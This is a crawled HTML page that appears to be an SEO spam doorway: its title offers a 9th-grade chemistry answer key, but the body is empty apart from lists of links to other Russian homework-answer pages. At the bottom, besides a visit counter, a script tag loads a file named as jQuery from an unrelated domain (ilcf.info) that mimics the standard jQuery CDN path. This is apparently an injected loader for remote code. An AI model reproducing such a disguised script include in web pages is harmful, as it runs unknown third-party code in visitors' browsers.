

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://yuquiey.analystmindset.com/y4sl7-sbornik-zadach-po-himii-9-hvalyuk-2012-reshebnik.html
body_size: 1957
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сборник задач по химии 9 хвалюк 2012 решебник - yuquiey.analystmindset.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">yuquiey.analystmindset.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сборник задач по химии 9 хвалюк 2012 решебник</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y4sl7-zdes-rodiny-moey-nachalo-sochinenie-o-novosibirske.html">Здесь родины моей начало сочинение о новосибирске</a></li>
                                <li><a href="y4sl7-reshebnik-zadachu-po-matematike-4-klass.html">Решебник задачу по математике 4 класс</a></li>
                                <li><a href="y4sl7-referat-po-arhitekture-predpriyatiya.html">Реферат по архитектуре предприятия</a></li>
                                <li><a href="y4sl7-gdz-po-matematike-zubareva-mordkovich-6-klass.html">Гдз по. математике зубарева мордкович 6 класс</a></li>
                                <li><a href="y4sl7-kontrolnye-raboty-po-mhk-po-uchebniku-vachyanc.html">Контрольные работы по мхк по учебнику вачьянц</a></li>
                                <li><a href="y4sl7-gdz-po-angliyskomu-spotlayt-8-kl.html">Гдз по английскому спотлайт 8 кл</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-skachat-reshebnik-za-9-klass-na-android.html">Скачать решебник за 9 класс на андроид</a></li>
                                            <li><a href="y4sl7-sochinenie-kratkoe-kak-bratec-krolik-zastavil-bratca-lisa-lovit-lunu.html">Сочинение краткое как братец кролик заставил братца лиса ловить луну</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-.html">Реферат на тему снід та його профілактика</a></li>
                                            <li><a href="y4sl7-referat-skachat-besplatno-parfumi.html">Реферат скачать бесплатно парфуми</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-uchebnik-italyanskogo-arividerchi.html">Учебник итальянского аривидерчи</a></li>
                                            <li><a href="y4sl7-reshebnik-russkogo-izdatelstvo.html">Решебник русского издательство</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-reshebnik-po-grammatika-angliyskogo-yazyka-sbornik.html">Решебник по грамматика английского языка сборник</a></li>
                                            <li><a href="y4sl7-reshebnik-obschestvoznanie-6-klass-turchina.html">Решебник обществознание 6 класс турчина</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
